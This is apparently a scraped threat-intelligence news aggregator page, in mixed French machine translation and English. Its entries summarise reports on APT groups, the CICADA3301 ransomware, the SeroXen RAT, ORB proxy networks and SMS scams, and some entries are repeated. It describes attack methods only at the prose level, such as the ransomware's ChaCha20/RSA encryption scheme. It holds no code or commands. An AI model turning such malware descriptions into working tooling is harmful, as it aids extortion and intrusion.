et ui , qui affiche la progression du chiffrement à l'écran.Le paramètre clé est crucial pour le déchiffrement;S'il n'est pas fourni ou incorrect, le ransomware cessera de fonctionner.La fonction principale, linux_enc , démarre le processus de chiffrement en générant une clé aléatoire à l'aide de osrng .Les fichiers supérieurs à 100 Mo sont chiffrés en pièces, tandis que les fichiers plus petits sont chiffrés entièrement à l'aide de Chacha20.La clé chacha20 est ensuite sécurisée avec une clé publique RSA et ajoutée, ainsi qu'une extension de fichier spécifique, à la fin du fichier crypté. L'accès initial semble être facilité par le botnet Brutus, avec des acteurs de menace utilisant des informations d'identification volées ou forcées pour accéder via ScreenConnect.L'adresse IP associée à cette attaque est liée au botnet Brutus, ce qui augmente la possibilité d'une connexion directe entre les opérateurs de botnet et CICADA3301.Le ransomware dispose également d'une routine de vérification de décryptage, où une note de ransomware codée et cryptée stockée dans le binaire est décryptée à l'aide de la clé fournie, validant le décryptage correct. Télécharger Télécharger.(Envoyez-moi un e-mail si vous avez besoin du schéma de mot de passe) |
Ransomware Threat Technical | APT 10 | ★★ | |
| 2024-07-25 19:38:00 | Les pirates nord-coréens passent du cyber-espionnage aux attaques de ransomwares North Korean Hackers Shift from Cyber Espionage to Ransomware Attacks (lien direct) |
Un acteur de menace en Corée du Nord, connu pour ses opérations de cyber-espionnage, s'est progressivement étendu à des attaques motivées financièrement qui impliquent le déploiement de ransomwares, le distinguant des autres groupes de piratage de l'État-nation liés au pays.
Mandiant appartenant à Google suit le cluster d'activités sous un nouveau surnom APT45, qui chevauche des noms tels que Andariel, Nickel Hyatt,
A North Korea-linked threat actor known for its cyber espionage operations has gradually expanded into financially-motivated attacks that involve the deployment of ransomware, setting it apart from other nation-state hacking groups linked to the country. Google-owned Mandiant is tracking the activity cluster under a new moniker APT45, which overlaps with names such as Andariel, Nickel Hyatt, |
Ransomware Threat | APT 15 | ★★★ | |
| 2024-07-17 14:17:00 | APT17 lié à la Chine cible les sociétés italiennes avec 9002 logiciels malveillants de rat China-linked APT17 Targets Italian Companies with 9002 RAT Malware (lien direct) |
Un acteur de menace lié à la Chine appelée APT17 a été observé ciblant les entreprises italiennes et les entités gouvernementales en utilisant une variante d'un logiciel malveillant connu appelé 9002 rat.
Les deux attaques ciblées ont eu lieu le 24 juin et le 2 juillet 2024, a déclaré TG Soft, la société italienne de cybersécurité, a déclaré dans une analyse publiée la semaine dernière.
"La première campagne le 24 juin 2024 a utilisé un document de bureau, tandis que le second
A China-linked threat actor called APT17 has been observed targeting Italian companies and government entities using a variant of a known malware referred to as 9002 RAT. The two targeted attacks took place on June 24 and July 2, 2024, Italian cybersecurity company TG Soft said in an analysis published last week. "The first campaign on June 24, 2024 used an Office document, while the second |
Malware Threat | APT 17 | ★★★★ | |
| 2024-06-18 05:00:00 | BlackBerry efficace contre Blackcat / AlphV et Menupass dans les évaluations de Mitre ATT & CK BlackBerry Effective Against BlackCat/ALPHV and menuPass in MITRE ATT&CK Evaluations (lien direct) |
BlackBerry a récemment participé aux évaluations d'atténuité d'Engenuity ATT & CK pour les services gérés.Cette série de tests indépendants a émulé les groupes BlackCat / AlphV et Menupass, soulignant la nécessité de solutions de sécurité robustes et adaptatives face à des adversaires sophistiqués.
BlackBerry recently participated in the MITRE Engenuity ATT&CK Evaluations for Managed Services. This round of independent testing emulated the BlackCat/ALPHV and menuPass threat groups, highlighting the need for robust, adaptive security solutions in the face of sophisticated adversaries. |
Threat | APT 10 | ★★ | |
| 2024-06-05 14:00:00 | Phishing pour l'or: cyber-menaces auxquelles sont confrontés les Jeux olympiques de Paris 2024 Phishing for Gold: Cyber Threats Facing the 2024 Paris Olympics (lien direct) |
Written by: Michelle Cantos, Jamie Collier
Executive Summary Mandiant assesses with high confidence that the Paris Olympics faces an elevated risk of cyber threat activity, including cyber espionage, disruptive and destructive operations, financially-motivated activity, hacktivism, and information operations. Olympics-related cyber threats could realistically impact various targets including event organizers and sponsors, ticketing systems, Paris infrastructure, and athletes and spectators traveling to the event. Mandiant assesses with high confidence that Russian threat groups pose the highest risk to the Olympics. While China, Iran, and North Korea state sponsored actors also pose a moderate to low risk. To reduce the risk of cyber threats associated with the Paris Olympics, organizations should update their threat profiles, conduct security awareness training, and consider travel-related cyber risks. The security community is better prepared for the cyber threats facing the Paris Olympics than it has been for previous Games, thanks to the insights gained from past events. While some entities may face unfamiliar state-sponsored threats, many of the cybercriminal threats will be familiar. While the technical disruption caused by hacktivism and information operations is often temporary, these operations can have an outsized impact during high-profile events with a global audience. Introduction The 2024 Summer Olympics taking place in Paris, France between July and August creates opportunities for a range of cyber threat actors to pursue profit, notoriety, and intelligence. For organizations involved in the event, understanding relevant threats is key to developing a resilient security posture. Defenders should prepare against a variety of threats that will likely be interested in targeting the Games for different reasons: Cyber espionage groups are likely to target the 2024 Olympics for information gathering purposes, due to the volume of government officials and senior decision makers attending. Disruptive and destructive operations could potentially target the Games to cause negative psychological effects and reputational damage. This type of activity could take the form of website defacements, distributed denial of service (DDoS) attacks, the deployment of wiper malware, and operational technology (OT) targeting. As a high profile, large-scale sporting event with a global audience, the Olympics represents an ideal stage for such operations given that the impact of any disruption would be significantly magnified. Information operations will likely leverage interest in the Olympics to spread narratives and disinformation to target audiences. In some cases, threat actors may leverage disruptive and destructive attacks to amplify the spread of particular narratives in hybrid operations. Financially-motivated actors are likely to target the Olympics in v |
Ransomware Malware Threat Studies Mobile Cloud Technical | APT 15 APT 31 APT 42 | ★★ | |
| 2024-05-22 14:00:00 | Extinction de l'IOC?Les acteurs de cyber-espionnage de Chine-Nexus utilisent des réseaux orbes pour augmenter les coûts des défenseurs IOC Extinction? China-Nexus Cyber Espionage Actors Use ORB Networks to Raise Cost on Defenders (lien direct) |
Written by: Michael Raggi
Mandiant Intelligence is tracking a growing trend among China-nexus cyber espionage operations where advanced persistent threat (APT) actors utilize proxy networks known as “ORB networks” (operational relay box networks) to gain an advantage when conducting espionage operations. ORB networks are akin to botnets and are made up of virtual private servers (VPS), as well as compromised Internet of Things (IoT) devices, smart devices, and routers that are often end of life or unsupported by their manufacturers. Building networks of compromised devices allows ORB network administrators to easily grow the size of their ORB network with little effort and create a constantly evolving mesh network that can be used to conceal espionage operations. By using these mesh networks to conduct espionage operations, actors can disguise external traffic between command and control (C2) infrastructure and victim environments including vulnerable edge devices that are being exploited via zero-day vulnerabilities. These networks often use both rented VPS nodes in combination with malware designed to target routers so they can grow the number of devices capable of relaying traffic within compromised networks. Mandiant assesses with moderate confidence that this is an effort to raise the cost of defending an enterprise\'s network and shift the advantage toward espionage operators by evading detection and complicating attribution. Mandiant believes that if network defenders can shift the current enterprise defense paradigm away from treating adversary infrastructure like indicators of compromise (IOCs) and instead toward tracking ORB networks like evolving entities akin to APT groups, enterprises can contend with the rising challenge of ORB networks in the threat landscape. IOC Extinction and the Rise of ORB Networks The cybersecurity industry has reported on the APT practice of ORB network usage in the past as well as on the functional implementation of these networks. Less discussed are the implications of broad ORB network usage by a multitude of China-nexus espionage actors, which has become more common over recent years. The following are three key points and paradigm shifting implications about ORB networks that require enterprise network defenders to adapt the way they think about China-nexus espionage actors: ORB networks undermine the idea of “Actor-Controlled Infrastructure”: ORB networks are infrastructure networks administered by independent entities, contractors, or administrators within the People\'s Republic of China (PRC). They are not controlled by a single APT actor. ORB networks create a network interface, administer a network of compromised nodes, and contract access to those networks to multiple APT actors that will use the ORB networks to carry out their own distinct espionage and reconnaissance. These networks are not controlled by APT actors using them, but rather are temporarily used by these APT actors often to deploy custom tooling more conventionally attributable to known China-nexus adversaries. ORB network infrastructure has a short lifesp |
Malware Tool Vulnerability Threat Prediction Cloud Commercial | APT 15 APT 5 APT 31 | ★★★ | |
| 2023-11-28 00:00:00 | Enquêter sur le risque de références compromises et d'actifs exposés à Internet explorez le rapport révélant les industries et les tailles d'entreprise avec les taux les plus élevés d'identification compromises et d'actifs exposés à Internet.En savoir plus Investigating the Risk of Compromised Credentials and Internet-Exposed Assets Explore the report revealing industries and company sizes with the highest rates of compromised credentials and internet-exposed assets. Read More (lien direct) |
IntroductionIn this report, Kovrr collected and analyzed data to better understand one of the most common initial access vectors (1) - the use of compromised credentials (Valid Accounts - T1078) (2) to access internet-exposed assets (External Remote Services - T113) (3). The toxic combination of these two initial access vectors can allow malicious actors to gain a foothold in company networks before moving on to the next stage of their attack, which can be data theft, ransomware, denial of service, or any other action. There are numerous examples of breaches perpetrated by many attack groups that have occurred using this combination, for example, breaches by Lapsus (4) and APT39 (5), among others. âThis report seeks to demonstrate which industries and company sizes have the highest percentage of compromised credentials and number of internet-exposed assets and face a higher risk of having their networks breached by the toxic combination of the initial access vectors mentioned above.âIt should be noted that having an asset exposed to the internet does not inherently pose a risk or indicate that a company has poor security. In our highly digitized world, companies are required to expose services to the internet so their services can be accessed by customers, vendors, and remote employees. These services include VPN servers, SaaS applications developed by the company, databases, and shared storage units. However, there are some common cases when having an asset exposed to the internet can be extremely risky, for example:âWhen a company unintentionally exposes an asset due to misconfiguration.When a malicious third party obtains compromised credentials of a legitimate third party and accesses an exposed asset.  âTo limit unnecessary internet exposure, companies should employ the following possible mitigations:âUse Multi-Factor Authentication (MFA) for any services or assets that require a connection so that compromised credentials on their own will not be enough to breach an exposed asset.Limit access to the asset to only specific accounts, domains, and/or IP ranges.Segment the internal company network and isolate critical areas so that even if a network is breached through access to an external asset, attackers will not be able to use that access to reach wider or more sensitive areas of the company network. âSummaryâThe following are the main findings from the collected data:âThe Services industry is by far the most exposed to attackers. Companies from that industry have the highest percentage of compromised credentials (74%). However, they have a relatively low amount of internet-exposed assets per company (34%). However, given that an average cyber loss in this industry has been shown to be about $45M, this is highly concerning (6). The Services industry (SIC Division I) is followed by Division E (Transportation, Communications, Electric, Gas, and Sanitary Services, with an average loss of around $58M), which is followed by Division D (Manufacturing, with an average loss of around $25M). The revenue range for companies with the highest number of compromised credentials is $1M-$10M, followed by $10M-$50M. A similar trend is also observed when evaluating company size by the number of employees. Indeed, companies with fewer employees have a higher share of compromised credentials. On average, the larger the company (both in terms of revenue and number of employees (7)), the greater the number of internet-exposed assets.There is a correlation between the industries and revenue ranges of companies targeted by ransomware and those with the highest share of compromised credentials.   âMethodologyâThe data for this research was collected as follows:âData regarding compromised credentials was first collected from Hudson Rock, a provider of various cybercrime data. Data was collected for the previous six months, beginning March 2023. This data | Ransomware Threat Studies Prediction Cloud | APT 39 APT 39 APT 17 | ★★★ | |
| 2023-10-10 20:05:50 | L'acteur de la triade de la triade saliss Smishing Triad Threat Actor Sets Its Sights on the UAE (lien direct) |
 Resesecurity avertit que l'acteur de la triade de smirage a «largement élargi son empreinte d'attaque» aux Émirats arabes unis (EAU).
Resesecurity avertit que l'acteur de la triade de smirage a «largement élargi son empreinte d'attaque» aux Émirats arabes unis (EAU).
 Resecurity warns that the Smishing Triad threat actor has “vastly expanded its attack footprint” in the United Arab Emirates (UAE).
Resecurity warns that the Smishing Triad threat actor has “vastly expanded its attack footprint” in the United Arab Emirates (UAE). |
Threat | APT 15 | ★★★ | |
| 2023-08-16 06:46:45 | Rapport de tendance des menaces sur les groupes APT & # 8211;Juin 2023 Threat Trend Report on APT Groups – June 2023 (lien direct) |
Tendances du groupe APT & # 8211;Juin 2023 1) Andariel 2) APT28 3) Cadet Blizzard (Dev-0586) 4) Camaro Dragon 5) Chicheau charmant (Mint Sandstorm) 6) Gamaredon (Shuckworm) 7) Ke3Chang (Apt15, Nickel) 8) Kimsuky 9) Lazarus 10) Eau boueuse 11) Mustang Panda 12) Oceanlotus 13) Patchwork (éléphant blanc) 14) REd Eyes (APT37) 15) Sharp Panda 16) Sidecopy 17) Soldat Stealth ATIP_2023_JUN_THREAT Rapport de tendance sur les groupes APT
APT Group Trends – June 2023 1) Andariel 2) APT28 3) Cadet Blizzard (DEV-0586) 4) Camaro Dragon 5) Charming Kitten (Mint Sandstorm) 6) Gamaredon (Shuckworm) 7) Ke3chang (APT15, Nickel) 8) Kimsuky 9) Lazarus 10) Muddy Water 11) Mustang Panda 12) OceanLotus 13) Patchwork (White Elephant) 14) Red Eyes (APT37) 15) Sharp Panda 16) SideCopy 17) Stealth Soldier ATIP_2023_Jun_Threat Trend Report on APT Groups |
Threat Prediction | APT 38 APT 37 APT 37 APT 35 APT 35 APT 32 APT 32 APT 28 APT 28 APT 15 APT 15 APT 25 | ★★ | |
| 2023-07-13 00:00:00 | Le Ransomware Threat Landscape H1-23 Ce rapport fournit une analyse complète de toutes les attaques de ransomwares connues qui ont été signalées au cours des deux premiers trimestres de 2023. The Ransomware Threat Landscape H1-23This report provides a comprehensive analysis of all known ransomware attacks that were reported during the first two quarters of 2023.Read More (lien direct) |
IntroductionâIn this comprehensive report, Kovrr collected and analyzed data on all known ransomware attacks reported during the first two quarters of 2023. The data was collected from multiple sources, all aggregated and updated regularly in Kovrrâs Threat Intelligence Database. The database includes data on many different types of cyber incidents, but this report includes only data on ransomware attacks, excluding data on any other type of attacks. The ransomware groups covered in this report all operate as a RaaS (Ransomware as a Service), a business model through which the ransomware binary and operation are sold or leased to operators, called affiliates. This means that a ransomware operation is composed of many different individuals, with separate roles, and the extortion profits are divided between them. Some individuals are responsible for initial access to the targets, others to lateral movement to interesting and profitable areas in the victim network, while others are responsible for the ransomware infection itself, and others negotiate with the victim after infection. âSummaryâThese are the main insights from the collected data:There is a 32% drop in attack amounts in H1-23 compared to H2-22. It is important to note that this drop can also be due to delayed reporting of cyber incidents by attacked companies.The top ten most active groups observed during the first half of 2023 are AvosLocker, Bianlian, BlackBasta, BlackCat, Clop, Lockbit 3.0, MedusaLocker, Play, Royal, and ViceSociety. All 10 actors accounted for 87% of attacks during this period, while the top 3 groups (Lockbit 3.0, BlackCat, and Clop) accounted for 53% of all claimed attacks during this period. The average lifespan of a ransomware group is 262 days, while the median is 167 days. In an average month, 18.3 different ransomware groups are active.The most targeted industry is the Services industry, while companies with a revenue of $10M-$50M are the most common targets. âData Collection Methods and Possible BiasesâThe data for this research was collected from Kovrrâs Threat Intelligence Database, that collects data from multiple sources, and includes information on different types of cyber incidents. Specifically for this report, data was collected mainly from ransomware leak sites, public filings of attacked companies, and news reports on ransomware attacks. The data from ransomware leak sites was collected mainly from Double Extortion (https://doubleextortion.com), a data source providing up to date information from ransomware leak sites. The rest of the data was collected using proprietary sources and methods. This data was then combined with additional sources to collect company business information and is limited to ransomware attacks that occurred and were reported in the first two quarters of 2023, between January 1st 2023 and June 31st 2023. There are several possible biases in the data that may affect the results presented in the report. Data collection for this research relied either on a company filing a notification on a ransomware attack, or a ransomware group uploading information about a victim. Therefore, in the case that a company decided not to file a notice of a ransomware attack, for example due to not being legally required to do so, it will not be included in our data. This means that companies located in countries that require data breach notifications, such as companies in the United States or the European Union, are expected to have a higher representation in our data. This is also true for companies in more regulated industries, such as healthcare. Regarding data retrieved from ransom group sites, there may be cases where an attacker did not upload data on the attack victim, as the victim paid the ransom, or for other reasons. This means that some victims that have quickly paid ransoms following an attack might not appear in our data. Additionally,, we have previously researched | Ransomware Data Breach Vulnerability Threat Cloud | APT 17 | ★★★ | |
| 2023-06-27 13:00:00 | Cyberheistnews Vol 13 # 26 [Eyes Open] La FTC révèle les cinq dernières escroqueries par SMS CyberheistNews Vol 13 #26 [Eyes Open] The FTC Reveals the Latest Top Five Text Message Scams (lien direct) |
 CyberheistNews Vol 13 #26 | June 27th, 2023
[Eyes Open] The FTC Reveals the Latest Top Five Text Message Scams
The U.S. Federal Trade Commission (FTC) has published a data spotlight outlining the most common text message scams. Phony bank fraud prevention alerts were the most common type of text scam last year. "Reports about texts impersonating banks are up nearly tenfold since 2019 with median reported individual losses of $3,000 last year," the report says.
These are the top five text scams reported by the FTC:
Copycat bank fraud prevention alerts
Bogus "gifts" that can cost you
Fake package delivery problems
Phony job offers
Not-really-from-Amazon security alerts
"People get a text supposedly from a bank asking them to call a number ASAP about suspicious activity or to reply YES or NO to verify whether a transaction was authorized. If they reply, they\'ll get a call from a phony \'fraud department\' claiming they want to \'help get your money back.\' What they really want to do is make unauthorized transfers.
"What\'s more, they may ask for personal information like Social Security numbers, setting people up for possible identity theft."
Fake gift card offers took second place, followed by phony package delivery problems. "Scammers understand how our shopping habits have changed and have updated their sleazy tactics accordingly," the FTC says. "People may get a text pretending to be from the U.S. Postal Service, FedEx, or UPS claiming there\'s a problem with a delivery.
"The text links to a convincing-looking – but utterly bogus – website that asks for a credit card number to cover a small \'redelivery fee.\'"
Scammers also target job seekers with bogus job offers in an attempt to steal their money and personal information. "With workplaces in transition, some scammers are using texts to perpetrate old-school forms of fraud – for example, fake \'mystery shopper\' jobs or bogus money-making offers for driving around with cars wrapped in ads," the report says.
"Other texts target people who post their resumes on employment websites. They claim to offer jobs and even send job seekers checks, usually with instructions to send some of the money to a different address for materials, training, or the like. By the time the check bounces, the person\'s money – and the phony \'employer\' – are long gone."
Finally, scammers impersonate Amazon and send fake security alerts to trick victims into sending money. "People may get what looks like a message from \'Amazon,\' asking to verify a big-ticket order they didn\'t place," the FTC says. "Concerned
CyberheistNews Vol 13 #26 | June 27th, 2023
[Eyes Open] The FTC Reveals the Latest Top Five Text Message Scams
The U.S. Federal Trade Commission (FTC) has published a data spotlight outlining the most common text message scams. Phony bank fraud prevention alerts were the most common type of text scam last year. "Reports about texts impersonating banks are up nearly tenfold since 2019 with median reported individual losses of $3,000 last year," the report says.
These are the top five text scams reported by the FTC:
Copycat bank fraud prevention alerts
Bogus "gifts" that can cost you
Fake package delivery problems
Phony job offers
Not-really-from-Amazon security alerts
"People get a text supposedly from a bank asking them to call a number ASAP about suspicious activity or to reply YES or NO to verify whether a transaction was authorized. If they reply, they\'ll get a call from a phony \'fraud department\' claiming they want to \'help get your money back.\' What they really want to do is make unauthorized transfers.
"What\'s more, they may ask for personal information like Social Security numbers, setting people up for possible identity theft."
Fake gift card offers took second place, followed by phony package delivery problems. "Scammers understand how our shopping habits have changed and have updated their sleazy tactics accordingly," the FTC says. "People may get a text pretending to be from the U.S. Postal Service, FedEx, or UPS claiming there\'s a problem with a delivery.
"The text links to a convincing-looking – but utterly bogus – website that asks for a credit card number to cover a small \'redelivery fee.\'"
Scammers also target job seekers with bogus job offers in an attempt to steal their money and personal information. "With workplaces in transition, some scammers are using texts to perpetrate old-school forms of fraud – for example, fake \'mystery shopper\' jobs or bogus money-making offers for driving around with cars wrapped in ads," the report says.
"Other texts target people who post their resumes on employment websites. They claim to offer jobs and even send job seekers checks, usually with instructions to send some of the money to a different address for materials, training, or the like. By the time the check bounces, the person\'s money – and the phony \'employer\' – are long gone."
Finally, scammers impersonate Amazon and send fake security alerts to trick victims into sending money. "People may get what looks like a message from \'Amazon,\' asking to verify a big-ticket order they didn\'t place," the FTC says. "Concerned |
Ransomware Spam Malware Hack Tool Threat | FedEx APT 28 APT 15 ChatGPT ChatGPT | ★★ | |
| 2023-06-21 18:00:00 | Emerging Ransomware Group 8base Doxxes PMBS Globalement Emerging Ransomware Group 8Base Doxxes SMBs Globally (lien direct) |
Une menace dont vous n'avez jamais entendu parler est d'utiliser des attaques à double extorsion dans les magasins mom-and-pop à travers le monde.
A threat you\'ve never heard of is using double extortion attacks on mom-and-pop shops around the globe. |
Ransomware Threat | APT 17 | ★★ | |
| 2023-05-30 22:00:00 | Rat Seroxen à vendre SeroXen RAT for sale (lien direct) |
This blog was jointly written with Alejandro Prada and Ofer Caspi.
Executive summary
SeroXen is a new Remote Access Trojan (RAT) that showed up in late 2022 and is becoming more popular in 2023. Advertised as a legitimate tool that gives access to your computers undetected, it is being sold for only $30 for a monthly license or $60 for a lifetime bundle, making it accessible.
Key takeaways:
SeroXen is a fileless RAT, performing well at evading detections on static and dynamic analysis.
The malware combines several open-source projects to improve its capabilities. It is a combination of Quasar RAT, r77-rootkit and the command line NirCmd.
Hundreds of samples have shown up since its creation, being most popular in the gaming community. It is only a matter of time before it is used to target companies instead of individual users.
Analysis
Quasar RAT is a legitimate open-source remote administration tool. It is offered on github page to provide user support or employee monitoring. It has been historically associated with malicious activity performed by threat actors, APT groups (like in this Mandiant report from 2017), or government attacks (in this report by Unit42 in 2017).
It was first released in July 2014 as “xRAT” and renamed to “Quasar” in August 2015. Since then, there have been released updates to the code until v1.4.1 in March 2023, which is the most current version. As an open-source RAT tool with updates 9 years after its creation, it is no surprise that it continues to be a common tool used by itself or combined with other payloads by threat actors up to this day.
In a review of the most recent samples, a new Quasar variant was observed by Alien Labs in the wild: SeroXen. This new RAT is a modified branch of the open-source version, adding some modifications features to the original RAT. They’re selling it for monthly or lifetime fee. Figure 1 contains some of the features advertised on their website.
 Figure 1. SeroXen features announced on its website.
This new RAT first showed up on a Twitter account, established in September 2022. The person advertising the RAT appeared to be an English-speaking teenager. The same Twitter handle published a review of the RAT on YouTube. The video approached the review from an attacking/Red Team point of view, encouraging people to buy the tool because it is worth the money. They were claiming to be a reseller of the tool.
In December 2022, a specific domain was registered to market/sell the tool, seroxen[.]com. The RAT was distributed via a monthly license for $30 USD or a lifetime license of $60 USD. It was around that time that the malware was first observed in the wild, appearing with 0 detections on VirusTotal.
After a few months, on the 1st of February, the YouTuber CyberSec Zaado published a video alerting the community about the capabilities of the RAT from a defensive perspective. In late February, the RAT was advertised on social media platforms such as TikTok, Twitter, YouTube, and several cracking forums, including hackforums. There were some conversations on gaming forums complaining about being infected by malware after downloading some video games. The artifacts described by the users matched with SeroXen RAT.
The threat actor updated the domain name to seroxen[.]net by the end of March. This domain name was registered on March 27th
Figure 1. SeroXen features announced on its website.
This new RAT first showed up on a Twitter account, established in September 2022. The person advertising the RAT appeared to be an English-speaking teenager. The same Twitter handle published a review of the RAT on YouTube. The video approached the review from an attacking/Red Team point of view, encouraging people to buy the tool because it is worth the money. They were claiming to be a reseller of the tool.
In December 2022, a specific domain was registered to market/sell the tool, seroxen[.]com. The RAT was distributed via a monthly license for $30 USD or a lifetime license of $60 USD. It was around that time that the malware was first observed in the wild, appearing with 0 detections on VirusTotal.
After a few months, on the 1st of February, the YouTuber CyberSec Zaado published a video alerting the community about the capabilities of the RAT from a defensive perspective. In late February, the RAT was advertised on social media platforms such as TikTok, Twitter, YouTube, and several cracking forums, including hackforums. There were some conversations on gaming forums complaining about being infected by malware after downloading some video games. The artifacts described by the users matched with SeroXen RAT.
The threat actor updated the domain name to seroxen[.]net by the end of March. This domain name was registered on March 27th |
Malware Tool Threat | Uber APT 10 | ★★ | |
| 2023-01-24 16:30:00 | Anomali Cyber Watch: Roaming Mantis Changes DNS on Wi-Fi Routers, Hook Android Banking Trojan Has Device Take-Over Capabilities, Ke3chang Targeted Iran with Updated Turian Backdoor (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: APT, Banking trojans, DNS hijacking, China, Infostealers, Malvertising, Phishing, and Smishing. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Roaming Mantis Implements New DNS Changer in Its Malicious Mobile App in 2022
(published: January 19, 2023)
In December 2022, a financially-motivated group dubbed Roaming Mantis (Shaoye) continued targeting mobile users with malicious landing pages. iOS users were redirected to phishing pages, while Android users were provided with malicious APK files detected as XLoader (Wroba, Moqhao). Japan, Austria, France, and Germany were the most targeted for XLoader downloads (in that order). All but one targeted country had smishing as an initial vector. In South Korea, Roaming Mantis implemented a new DNS changer function. XLoader-infected Android devices were targeting specific Wi-Fi routers used mostly in South Korea. The malware would compromise routers with default credentials and change the DNS settings to serve malicious landing pages from legitimate domains.
Analyst Comment: The XLoader DNS changer function is especially dangerous in the context of free/public Wi-Fi that serve many devices. Install anti-virus software for your mobile device. Users should be cautious when receiving messages with a link or unwarranted prompts to install software.
MITRE ATT&CK: [MITRE ATT&CK] T1078.001 - Valid Accounts: Default Accounts | [MITRE ATT&CK] T1584 - Compromise Infrastructure
Tags: actor:Roaming Mantis, actor:Shaoye, file-type:APK, detection:Wroba, detection:Moqhao, detection:XLoader, malware-type:Trojan-Dropper, DNS changer, Wi-Fi routers, ipTIME, EFM Networks, Title router, DNS hijacking, Malicious app, Smishing, South Korea, target-country:KR, Japan, target-country:JP, Austria, target-country:AT, France, target-country:FR, Germany, target-country:DE, VK, Mobile, Android
Hook: a New Ermac Fork with RAT Capabilities
(published: January 19, 2023)
ThreatFabric researchers analyzed a new Android banking trojan named Hook. It is a rebranded development of the Ermac malware that was based on the Android banker Cerberus. Hook added new capabilities in targeting banking and cryptocurrency-related applications. The malware also added capabilities of a remote access trojan and a spyware. Its device take-over capabilities include being able to remotely view and interact with the screen of the infected device, manipulate files on the devices file system, simulate clicks, fill text boxes, and perform gestures. Hook can start the social messaging application WhatsApp, extract all the messages present, and send new ones.
Analyst Comment: Users should take their mobile device security seriously whether they use it for social messaging or actually provide access to their banking accounts and/or cryptocurrency holdings. Similar to its predecessors, Hook will likely be used by many threat actors (malware-as-as-service model). It means the need to protect from a wide range of attacks: smishing, prompts to install malicious apps, excessive
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Roaming Mantis Implements New DNS Changer in Its Malicious Mobile App in 2022
(published: January 19, 2023)
In December 2022, a financially-motivated group dubbed Roaming Mantis (Shaoye) continued targeting mobile users with malicious landing pages. iOS users were redirected to phishing pages, while Android users were provided with malicious APK files detected as XLoader (Wroba, Moqhao). Japan, Austria, France, and Germany were the most targeted for XLoader downloads (in that order). All but one targeted country had smishing as an initial vector. In South Korea, Roaming Mantis implemented a new DNS changer function. XLoader-infected Android devices were targeting specific Wi-Fi routers used mostly in South Korea. The malware would compromise routers with default credentials and change the DNS settings to serve malicious landing pages from legitimate domains.
Analyst Comment: The XLoader DNS changer function is especially dangerous in the context of free/public Wi-Fi that serve many devices. Install anti-virus software for your mobile device. Users should be cautious when receiving messages with a link or unwarranted prompts to install software.
MITRE ATT&CK: [MITRE ATT&CK] T1078.001 - Valid Accounts: Default Accounts | [MITRE ATT&CK] T1584 - Compromise Infrastructure
Tags: actor:Roaming Mantis, actor:Shaoye, file-type:APK, detection:Wroba, detection:Moqhao, detection:XLoader, malware-type:Trojan-Dropper, DNS changer, Wi-Fi routers, ipTIME, EFM Networks, Title router, DNS hijacking, Malicious app, Smishing, South Korea, target-country:KR, Japan, target-country:JP, Austria, target-country:AT, France, target-country:FR, Germany, target-country:DE, VK, Mobile, Android
Hook: a New Ermac Fork with RAT Capabilities
(published: January 19, 2023)
ThreatFabric researchers analyzed a new Android banking trojan named Hook. It is a rebranded development of the Ermac malware that was based on the Android banker Cerberus. Hook added new capabilities in targeting banking and cryptocurrency-related applications. The malware also added capabilities of a remote access trojan and a spyware. Its device take-over capabilities include being able to remotely view and interact with the screen of the infected device, manipulate files on the devices file system, simulate clicks, fill text boxes, and perform gestures. Hook can start the social messaging application WhatsApp, extract all the messages present, and send new ones.
Analyst Comment: Users should take their mobile device security seriously whether they use it for social messaging or actually provide access to their banking accounts and/or cryptocurrency holdings. Similar to its predecessors, Hook will likely be used by many threat actors (malware-as-as-service model). It means the need to protect from a wide range of attacks: smishing, prompts to install malicious apps, excessive |
Malware Tool Threat Guideline | APT 15 APT 25 | ★★★ | |
| 2023-01-19 04:27:00 | Chinese hackers targeted Iranian government entities for months: Report (lien direct) | Chinese advanced persistent threat actor, Playful Taurus, targeted several Iranian government entities between July and December 2022, according to a Palo Alto Networks report. The Chinese threat actor also known as APT15, KeChang, NICKEL, BackdoorDiplomacy, and Vixen Panda, was observed attempting to connect government domains to malware infrastructure previously associated with the APT group, according to the report.“Playful Taurus continues to evolve their tactics and their tooling. Recent upgrades to the Turian backdoor and new C2 infrastructure suggest that these actors continue to see success during their cyber espionage campaigns,” Palo Alto Networks said in a blog. To read this article in full, please click here | Malware Threat | APT 15 APT 25 | ★★★ | |
| 2022-12-09 04:00:00 | Drokbk Malware Uses GitHub as Dead Drop Resolver (lien direct) | Type: BlogsDrokbk Malware Uses GitHub as Dead Drop ResolverA subgroup of the Iranian COBALT MIRAGE threat group leverages Drokbk for persistence.A subgroup of the Iranian COBALT MIRAGE threat group leverages Drokbk for persistence. | Malware Threat | APT 15 | ★★ | |
| 2022-11-01 20:45:00 | Chinese Hackers Using New Stealthy Infection Chain to Deploy LODEINFO Malware (lien direct) | The Chinese state-sponsored threat actor known as Stone Panda has been observed employing a new stealthy infection chain in its attacks aimed at Japanese entities. Targets include media, diplomatic, governmental and public sector organizations and think-tanks in Japan, according to twin reports published by Kaspersky. Stone Panda, also called APT10, Bronze Riverside, Cicada, and Potassium, is a | Malware Threat | APT 10 | ||
| 2022-10-18 14:15:09 | China-linked APT41 group targets Hong Kong with Spyder Loader (lien direct) | >China-linked threat actors APT41 (a.k.a. Winnti) targeted organizations in Hong Kong, in some cases remaining undetected for a year. Symantec researchers reported that cyberespionage group APT41 targeted organizations in Hong Kong in a campaign that is a likely continuation of the Operation CuckooBees activity detailed by Cybereason in May. Winnti (aka APT41, Axiom, Barium, Blackfly) is a cyberespionage […] | Threat Guideline | APT 41 APT 17 | ||
